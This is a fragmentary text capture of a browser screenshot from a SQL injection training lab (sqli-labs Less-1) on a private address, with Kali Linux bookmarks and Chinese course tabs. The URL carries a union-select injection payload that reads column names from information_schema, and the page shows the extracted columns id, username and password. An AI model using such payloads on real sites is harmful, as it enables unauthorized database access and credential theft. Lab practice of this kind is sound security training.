 inurl:.php?id=_百度搜索 商城信息网 05 SQL注入攻击与防御.m Less-1 **Error Based- String SwitchyOmega 选项
172.16.73.146:81/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.column 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password